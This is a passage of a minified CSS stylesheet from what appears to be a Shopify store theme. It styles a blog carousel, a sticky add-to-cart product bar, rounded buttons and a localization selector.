.sds_blog_post .blog_post .blog_content .sds_post_title{margin-bottom:15px;margin-top:0}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title a{font-size:18px;font-weight:500;letter-spacing:.4px;text-transform:capitalize;color:#222}@media (max-width: 543px){.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .sds_post_title a{font-size:16px}}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .desc{margin-bottom:0;font-size:14px;font-weight:400;color:#888;line-height:24px;text-align:center}.ishi-smartblog-section .smartblog .products_block_inner #smartblog-carousel .sds_blog_post .blog_post .blog_content .desc .readmore{display:inline-block;font-size:14px;font-weight:400;padding:0;color:#888;border:0;text-decoration:underline;background:none;position:relative;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s}.sticky-inner{min-height:113px}.ishi-sticky-product-section{position:fixed;bottom:0;left:0;right:0;z-index:999;background:#fff;top:auto;box-shadow:0 0 10px 5px #0000000d;border-top:1px solid #e5e5e5}.ishi-sticky-product-section .ishi_sticky-product{padding:10px 0;display:flex;align-items:center}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-left{width:100px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right{padding-left:15px;width:100%;display:flex;align-items:center;justify-content:space-between}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right{display:block}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:18px;font-weight:400;margin:0 0 5px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title a{color:#232323}@media (max-width: 1199px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:16px}}@media (max-width: 767px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:15px}}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .product-single__title{font-size:14px}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .ishi-sticky-product-price{color:#232323;font-size:16px;font-weight:500;letter-spacing:0}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right .title-price .ishi-sticky-product-price .sticky-product-compareatprice{text-decoration:line-through}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form{margin:0;display:block;width:auto}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-form__variants{display:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .sticky-product-variant{display:inline-block;vertical-align:middle}@media (max-width: 991px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .sticky-product-variant{display:none}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper{vertical-align:middle;display:inline-block;padding:0 5px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper label{display:block;font-size:14px;font-weight:600;line-height:14px;margin-bottom:10px;color:#666}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper select{min-width:120px;height:47px;width:100%;margin:0;cursor:pointer;outline:none;border:1px solid #e9e9e9;padding:0 4rem 0 1.5rem;-webkit-appearance:none;appearance:none;font-size:14px;color:#232323;background-image:url(//www.woodchipdecor.com/cdn/shop/t/7/assets/dropdown-sprite.png?v=97761753985165059591664386235);background-repeat:no-repeat;background-position:right 15px center;background-size:8px}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .selector-wrapper select .veriant-option{outline:none}@media (max-width: 991px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-form__quantity{display:none}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn{vertical-align:bottom;padding:13px 25px;margin-left:5px}@media (max-width: 543px){.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn{margin:0;background:none;color:#232323;padding:0;text-decoration:underline}}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out{pointer-events:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn .value-soldout{display:none}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out .value-soldout{display:block}.ishi-sticky-product-section .ishi_sticky-product .ishi_sticky-right form .product-sticky-btn.sold-out .value-cart{display:none}.ishi-sticky-product-section .close{font-size:26px;color:#fff;position:absolute;right:10px;top:-15px;opacity:1;font-weight:400;background:#232323;width:30px;height:30px;border-radius:50%;box-shadow:0 0 10px 3px #0000001a;border:0;line-height:24px;cursor:pointer}@media (max-width: 543px){.ishi-sticky-product-section .close{width:25px;height:25px;font-size:19px;right:5px;top:5px}}.owl-theme .owl-dots .owl-dot span{border-radius:0}body.button-rounded .card-wrapper .cart-btn-bottom.button-position-center .cart-btn,body.button-rounded .featured-product-section .ishi-featured-product-tab .ishi-product-tabs .ishi-product-tab-item .ishi-product-nav-link,body.button-rounded #slidetop,body.button-rounded .quantity,body.button-rounded .button,body.button-rounded .btn,body.button-rounded .shopify-challenge__button,body.button-rounded .customer button,body.button-rounded .shopify-payment-button__button--unbranded,body.button-rounded .owl-theme .owl-dots .owl-dot span,body.button-rounded .owl-theme .owl-nav .owl-prev,body.button-rounded .owl-theme .owl-nav .owl-next,body.button-rounded .customer .field input,body.button-rounded .customer select,body.button-rounded .field__input,body.button-rounded .select__select,body.button-rounded input.spr-form-input,body.button-rounded textarea.spr-form-input,body.button-rounded .spr-summary-actions-newreview{border-radius:30px}body.button-rounded #footer-layout2 .footer .contact-form-bottom .field .field__input{border-radius:15px}.btn,.button,.customer button,.shopify-challenge__button,a.btn{padding:12px 25px}@media (max-width: 767px){.btn,.button,.customer button,.shopify-challenge__button,a.btn{padding:10px 20px}}.localization-selector.link{font-weight:400;font-size:14px;line-height:22px;letter-spacing:.5px;color:var(--header-icon-color)}@media (max-width: 991px){.localization-selector.link{color:#232323;font-size:16px}}localization-form{padding:6px 0;display:inline-block}.localization-form .no-js-hidden:after{display:none}.localization-form .disclosure:after{top:8px!important}.header__localization localization-form:last-child .localization-form .disclosure:after{display:none}@media (min-width: 992px){.localization-selector.link:hover{color:var(--header-icon-hover-color)}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/theme.css.map?v=107171287350204271641696065469 */
